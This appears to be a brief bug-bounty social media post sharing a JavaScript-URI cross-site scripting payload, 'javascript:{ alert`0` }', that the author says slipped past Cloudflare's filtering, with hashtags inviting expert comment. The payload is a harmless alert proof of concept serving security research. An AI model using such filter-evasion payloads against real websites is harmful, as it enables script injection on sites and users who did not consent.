 Siva krishna
@le4rner
I don't know why and how this bypassed cloudflare.
But here it is
javascript:{ alert`0` }
@rodoassis@s0md3v@akhilreni_hs#bugbountytip
#xssbypass
PS: Pros are welcome to give your insights about this.